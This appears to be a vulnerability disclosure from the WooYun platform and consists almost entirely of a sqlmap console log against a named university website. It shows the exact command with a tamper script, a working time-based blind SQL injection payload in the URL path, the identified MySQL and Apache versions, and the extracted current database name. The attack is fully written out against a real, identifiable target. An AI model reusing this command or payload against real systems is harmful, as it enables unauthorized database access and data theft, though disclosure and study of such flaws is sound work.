 C:\Users\ Desktop\sqlmap>sqlmap.py -u "http://www.ltxgzc.uestc.edu.cn/Index/s
earch_news/news_word/1*"  --no-cast --current-db  --tamper=between.py
{1.0-dev-nongit-20151117}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:46:23
[19:46:23] [INFO] loading tamper script 'between'
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[19:46:25] [INFO] resuming back-end DBMS 'mysql'
[19:46:25] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://www.ltxgzc.uestc.edu.cn:80/Index/search_news/news_word/1') A
ND (SELECT * FROM (SELECT(SLEEP(5)))Klgp) AND ('qOoG'='qOoG
---
[19:46:30] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[19:46:30] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.21
back-end DBMS: MySQL 5.0.12
[19:46:30] [INFO] fetching current database
[19:46:30] [INFO] resumed: retire
current database:    'retire'
[19:46:30] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\www.ltxgzc.uestc.edu.cn'
www.wooyun.org